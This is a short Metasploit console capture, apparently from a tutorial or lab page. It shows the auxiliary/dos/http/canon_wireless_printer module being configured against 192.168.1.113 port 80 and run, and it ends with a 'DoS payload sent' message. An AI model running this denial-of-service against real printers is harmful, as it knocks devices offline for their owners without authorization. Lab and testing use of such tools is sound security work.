 msf auxiliary(canon_wireless_printer) > show options
Module options (auxiliary/dos/http/canon_wireless_printer):
Name Current Setting Required Description
---- --------------- -------- -----------
Proxies no Use a proxy chain
RHOST 192.168.1.113 yes The target address
RPORT 80 yes The target port
VHOST no HTTP server virtual host
msf auxiliary(canon_wireless_printer) > run
[*] DoS payload sent to 192.168.1.113:80. Check the device for responsiveness.
[*] Auxiliary module execution completed